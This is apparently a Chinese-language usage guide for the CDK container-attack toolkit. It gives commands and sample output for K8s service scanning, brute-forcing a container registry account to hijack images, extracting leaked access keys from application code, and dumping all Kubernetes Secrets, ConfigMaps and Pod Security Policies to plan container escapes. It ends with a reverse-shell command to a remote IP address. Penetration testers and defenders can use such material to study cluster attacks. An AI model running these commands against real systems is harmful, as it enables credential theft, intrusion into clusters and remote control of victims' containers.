K8s组件网络探测
扫描发现kubelet、k8s dashboard、docker api等服务。

// 从环境变量查找 K8s api-server 所在的网段
env | grep KUBE
// scan its open service
./cdk run service-probe 172.21.0.1-255
爆破镜像源的账号密码
暴力破解容器镜像源的账号和密码,获取一个可用的账户,用于劫持镜像获取Shell。
./cdk registry-brute <registry-url> <username|file> <password|file>
# 用户名和密码的参数,可以指定文件,单个用户名,单个密码和多个密码组合。
➜ CDK git:(main) ✗ ./cdk run registry-brute http://docker.xxxxx admin /tmp/password-list
2021/06/27 11:57:20 user dict length: 1.
2021/06/27 11:57:20 password dict length: 108.
2021/06/27 11:57:23 Account: admin:xxxxxxx is available.
2021/06/27 11:57:23 End!

信息收集 - 扫描目录文件获取 AK/证书 等敏感文件
扫描用户指定的目录,在其文件中寻找可用的AK SK/证书/配置文件等敏感信息,常用于攻破容器之后发现其中存在一些代码文件(如python/php)等,可以使用该脚本自动提取代码文件中泄露的AK。
./cdk run ak-leakage /var/www/html/php-app
信息收集 - 窃取k8s secrets & config
通过匿名账号或者token文件请求k8s api-server,拉取全部K8s Secrets以及K8s Configmap,K8s Secrets用于存储敏感数据,从Secrets中获取的AK及通信凭证可用于后续渗透中从外部或云产品API窃取信息。
./cdk run k8s-secret-dump (auto|<service-account-token-path>)
./cdk run k8s-secret-dump auto

./cdk run k8s-configmap-dump (auto|<service-account-token-path>)
./cdk run k8s-configmap-dump auto

信息收集 - 获取K8s Pod Security Policies
对于已经获取了kubeconfig或sa账号权限,进而想要创建特殊配置的容器进行逃逸时,但是受到了K8s Pod Security Policies的限制时;可以使用这个Exploit获取Pod Security Policies的规则信息。
./cdk run k8s-psp-dump (auto|<service-account-token-path>
./cdk run k8s-psp-dump auto
2021/03/24 22:15:58 getting K8s api-server API addr.
Find K8s api-server in ENV: https://ip:8443
2021/03/24 22:15:58 trying to dump K8s Pod Security Policies with local service-account: token
2021/03/24 22:15:58 requesting /apis/policy/v1beta1/podsecuritypolicies
2021/03/24 22:15:58 dump Pod Security Policies success, saved in: k8s_pod_security_policies.json
2021/03/24 22:15:58 requesting /api/v1/namespaces/default/pods
2021/03/24 22:15:58 K8S Pod Security Policies rule list:
2021/03/24 22:15:58 rule { securityContext.hostPID: true } is not allowed.
2021/03/24 22:15:58 rule { securityContext.hostIPC: true } is not allowed.
2021/03/24 22:15:58 rule { volumes[0].hostPath.pathPrefix: \"/proc\" } is not allowed.
2021/03/24 22:15:58 rule { volumes[1].hostPath.pathPrefix: \"/dev\" } is not allowed.
2021/03/24 22:15:58 rule { volumes[2].hostPath.pathPrefix: \"/sys\" } is not allowed.
2021/03/24 22:15:58 rule { volumes[3].hostPath.pathPrefix: \"/\" } is not allowed.
2021/03/24 22:15:58 rule { containers[0].securityContext.capabilities.add: \"SYS_ADMIN\" } is not allowed.
2021/03/24 22:15:58 rule { containers[0].securityContext.capabilities.add: \"SYS_PTRACE\" } is not allowed.
使用cdk在容器内反弹shell
cdk支持在容器中直接反弹shell到远端服务器。
cdk run reverse-shell 39.104.80.49:999